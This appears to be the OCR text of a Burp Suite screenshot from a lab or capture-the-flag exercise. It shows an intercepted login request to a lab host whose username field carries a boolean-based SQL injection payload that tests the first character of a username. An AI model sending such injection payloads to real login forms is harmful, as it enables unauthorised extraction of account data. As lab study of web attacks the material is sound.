 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.73:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.73
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://10.10.10.73
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.73/login.php
13 Cookie: PHPSESSID=aqjdskmhfb1qa1as8rhokag3h3
14 Upgrade-Insecure-Requests: 1
15
16 username=admin'+and+substring(username,1,1)='a'--+-&password=asdf